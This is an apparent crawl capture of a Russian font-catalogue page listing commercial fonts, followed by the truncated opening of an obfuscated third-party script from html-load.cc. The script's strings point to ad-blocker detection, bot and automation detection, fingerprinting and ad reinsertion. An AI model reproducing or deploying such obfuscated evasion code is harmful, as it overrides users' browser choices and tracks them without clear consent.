			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-elmore-pro-168832" title="Elmore Pro Caps" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Elmore Pro Caps Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-elmore-pro-168832" target="_blank" title="Elmore Pro Caps" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/E/L/Elmore-Pro-Caps.webp" alt="Elmore Pro Caps" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-elmore-pro-168832" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Elmore Pro Caps" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Elmore Pro Caps Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-antiqua-pro-168301" title="Antiqua Pro Caps" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Antiqua Pro Caps Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-antiqua-pro-168301" target="_blank" title="Antiqua Pro Caps" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/N/Antiqua-Pro-Caps.webp" alt="Antiqua Pro Caps" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-antiqua-pro-168301" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Antiqua Pro Caps" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Antiqua Pro Caps Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-bold-antiqua-pro-168354" title="Antiqua Pro Caps Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Antiqua Pro Caps Bold Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-bold-antiqua-pro-168354" target="_blank" title="Antiqua Pro Caps Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/N/Antiqua-Pro-Caps-Bold.webp" alt="Antiqua Pro Caps Bold" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fcaps-bold-antiqua-pro-168354" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Antiqua Pro Caps Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Antiqua Pro Caps Bold Коммерческие </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cnUuZmZvbnRzLm5ldA.js
body_size: 184245
content:
function a2f(){const m7=['cqmin','ar-v1','_last','adtrafficquality.google','Script','__isProxy','`\x20should\x20contain\x20a\x20prelude','top|bottom|block-start|block-end|inline-start|inline-end','classList','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','auto|text|none|contain|all','lvi','filter','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','direction','block','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','div','relative','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','hookWindowProperty\x20Error:\x20','bp_','<outline-radius>','decodeUrl','isMainFrame','mmctsvc.com','adSlot','20030107','shouldStorageWaitForTcf','getWriter','target=\x22_top\x22','title','outerHeight','optable.co',']\x20by\x20[','matches','Identifier\x20or\x20parenthesis\x20is\x20expected','as_session_id','ayads.co','expires','/prebid.js','getCategoryExclusions','versions','webkitTemporaryStorage','[<counter-name>\x20<integer>?]+|none','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','closed','clone','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','truvidplayer.com','gptFetchSlots','gpt_slot_found','gpt-enliple','<complex-real-selector-list>','auth','redirected','https://qa.ad-shield.io','[object\x20Intl]','consumeUntilLeftCurlyBracket','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','and','https://html-load.cc','<keyframes-name>','property','jsHeapSizeLimit','auto|<time>','srcdoc','manchesterworld.uk','<dashed-ident>','HTMLScriptElement_src','__tcfapi\x20not\x20found\x20within\x20timeout','__gads=ID=','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','str','nextState','gpt-','auto|normal|active|inactive|disabled','<grid-line>\x20[/\x20<grid-line>]{0,3}','<pseudo-element-selector>\x20<pseudo-class-selector>*','percentage-token','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','yieldlove-ad-serving.net','JSON_stringify','none|all|<dashed-ident>#','PerformanceResourceTiming',';\x20Priority=Medium','\x22],[class*=\x22','Identifier\x20is\x20expected','<html><head></head><body></body></html>','(-token','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','start|center|space-between|space-around','adsrvr.org','single|multiple','Unknown\x20type','[<box>|border|padding|content]#','clamp(\x20<calc-sum>#{3}\x20)','isArray','[<ident-token>|\x27*\x27]?\x20\x27|\x27','allowPrebid','https://ghb.adtelligent.com/v2/auction/','api.reurl.co.kr','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','Document_referrer','messageId','lvmax','_WEBDRIVER_ELEM_CACHE','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','Plus\x20sign','Navigator','language','elem','<html><head><script\x20src=\x22','getFirstListNode','none|capitalize|uppercase|lowercase|full-width|full-size-kana','document.documentElement\x20is\x20undefined','headers','exp(\x20<calc-sum>\x20)','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','requestNonPersonalizedAds','dable-tdn','HTMLTableColElement','every','function','repeat|no-repeat|space|round','/cdn/adx/open/integration.html','springserve.com','cmpStr','CSSStyleDeclaration_getPropertyValue','isTargetUrl','issue','gblpids','<\x27block-size\x27>','normalize','auto|grayscale','domAutomation','CDO','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','saturate(\x20<number-percentage>\x20)','content_ad','fetch','fullscreen','<combinator>?\x20<complex-selector>','gumgum.com','ignoreInvalidMapping','level','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','localStorage','flow|flow-root|table|flex|grid|ruby','/runner.html','normal|reverse|inherit','right','*[id]','outerHTML','adsense','getAtrule','Number\x20sign\x20is\x20not\x20allowed','gecko/','fundingchoicesmessages.google.com','TBL','lvb','next','/media/vpaid-display/iframe.html','s.amazon-adsystem.com','adnxs.com','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','<number\x20[1,∞]>','[<integer>&&<symbol>]#','import(\x27','33across.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','b3V0cHV0','getType','<\x27border-top-width\x27>','body','allowRunInIframe','navigator.permissions\x20is\x20undefined','cdn.optimizely.com','<mf-plain>|<mf-boolean>|<mf-range>','childNodes','contentsfeed.com','PerformanceEntry','read-only|read-write|read-write-plaintext-only','cmVzZXJ2ZWQyT3V0cHV0','<hex-color>|<absolute-color-function>|<named-color>|transparent','fmget_targets','isEncodedId','denied','Load\x20stylesheet\x20results:\x20','getEvents','adfit','<boolean-expr[','timeZone','<image>','redirect','none|<angle>|[x|y|z|<number>{3}]&&<angle>','Element_matches','smartyads.com','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','auto|start|end|center|baseline|stretch','clear','callPhantom','\x20\x20\x20\x20','calc(\x20<calc-sum>\x20)','<\x27top\x27>{1,2}','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','fromCharCode','none|<position-area>','none|proximity|mandatory','<font-stretch-absolute>{1,2}','[Profile\x20Handler]','once','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','none|chained','initInventoryFrame','FeatureFunction','querySelector','useractioncomplete','break-walk','isVisibleElement','DateTimeFormat','phantomjs','auto|<position>','.umogames.com','noopener','tokens','khz','e|pi|infinity|-infinity|NaN','<number-percentage>{1,4}&&fill?','browserLanguage','getWindowId','http','[auto?\x20[none|<length>]]{1,2}','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','Window_name','<script>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','()\x20=>\x20version','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','platform','nextUntil','2041774bXrwbD','<ident>\x20[\x27.\x27\x20<ident>]*','left','adUnitPath','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','channel','skimresources.com','.pages.dev','declarators','action','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','Hash','RunPerfTest','XMLHttpRequest','clickio.com','CefSharp','<\x27width\x27>','[name^=\x22google_ads_iframe\x22]','setSource','<custom-property-name>','replaceAll','aditude','insert','normal|break-all|keep-all|break-word|auto-phrase',';\x20Max-Age=','start|end|center|baseline|stretch','display','sequentum','[id^=\x22google_dfp_\x22]','max','matchType','stndz-','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','runBoredpandaMonitor\x20error','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','googlesyndication.com','<single-animation-direction>#','rex','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','adv-space','concat','url(','tokenBefore','gpt-anymind','Failed\x20to\x20detect\x20bot:','<keyframe-block>+','Selector','[<length-percentage>|top|center|bottom]#','[shorter|longer|increasing|decreasing]\x20hue',')-token','number','HTMLFormElement_target','normal|italic|oblique\x20<angle>?','__replaced','output','_mappings','<geometry-box>#','Function','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','cmp.osano.com','geniee-prebid','intersectionRect','__as_is_ready_state_change_loading','svb','scale(\x20[<number>|<percentage>]#{1,2}\x20)','origin','querySelectorAll','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','osano_','width','www.google.com','pbxai.com','HTMLAnchorElement','1516852CBjirX','DOMParser_parseFromString','cap','AtKeyword','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','isDelim','left|right|none|inline-start|inline-end','visible|hidden|collapse','navigator.plugins.length\x20is\x20undefined','Generic','flat|preserve-3d','_sources','\x22\x20is\x20not\x20in\x20the\x20set.','HTMLIFrameElement_name','Terminate\x20-\x20non-adblock','matchAtrulePrelude','/widgets.html','styleSheets','context','<\x27margin\x27>','none|<shadow-t>#','cssText','navigator','dimension-token','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','auto|start|end|left|right|center|justify','DocumentFragment_getElementById','includeHosts','hasFocus','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','(\x5cs|>)','HTMLAnchorElement_protocol','Expect\x20`','w2g','leave','cdn.flashtalking.com','status','<feature-value-block>+','opt/','referrerPolicy','Blocked\x20slot\x20define:\x20[','navigator.permissions.query\x20is\x20not\x20a\x20function','brandmetrics.com','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<\x27left\x27>','[<length-percentage>|auto]{1,2}|cover|contain','Keyword','auto|isolate','myhomebook.de','properties','getOwnPropertyNames','HTMLIFrameElement_contentWindow','https:','read-only|read-write|write-only','aXJycg==','[auto|<integer>]{1,3}','set\x20','nearest|up|down|to-zero','TopLevelCss','show|hide','Percent\x20sign\x20is\x20expected','normal|<feature-tag-value>#','https://pbs.nextmillmedia.com/openrtb2/auction','Failed\x20to\x20detect\x20bot','https://onetag-sys.com/prebid-request','MSG_ACK','tokenType','auto|none|enabled|disabled','no\x20purpose\x201\x20consent','https://consent.cesoirtv.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<\x27border-bottom-left-radius\x27>','gpt-clickio','<\x27caret-color\x27>||<\x27caret-shape\x27>','navigator.connection\x20is\x20undefined','buildID','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Missed\x20`structure`\x20field\x20in\x20`','[native\x20code]','stroke','https://ib.adnxs.com/ut/v3/prebid','use','setIsTcfNeeded','<\x27align-self\x27>|anchor-center','adpushup','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','dvmax','ADS_FRAME','createList','/dbm/ad','children','[<compound-selector>?\x20<pseudo-compound-selector>*]!','mailto:','_file','UnicodeRange','.get','http://api.dable.io/widgets/','url-token','top','flashtalking.com','ads-twitter.com','copy','chained|none','webgl','(function(){','isInAdIframe','webdriverio','match','active','nhn','Invalid\x20mapping:\x20','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','cache_isbot','<mf-name>\x20:\x20<mf-value>','getProperty','r2b2.cz','y.one.impact-ad.jp','DocumentFragment','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','clientHeight','exec','HTMLVideoElement_src','Element_setAttributeNS','Declaration','/pcs/activeview?','auto||<ratio>','cloudfront.net','reserved1Output','find','none|<image>|<mask-source>','<font-weight-absolute>{1,2}','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','light|dark|<integer\x20[0,∞]>','CDC','unknown','amazon-adsystem.com','checkAtruleName','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','option\x20sameSite\x20is\x20invalid','space-between|space-around|space-evenly|stretch','[class^=\x22div-gpt-ad\x22]','dable','normal|auto|<p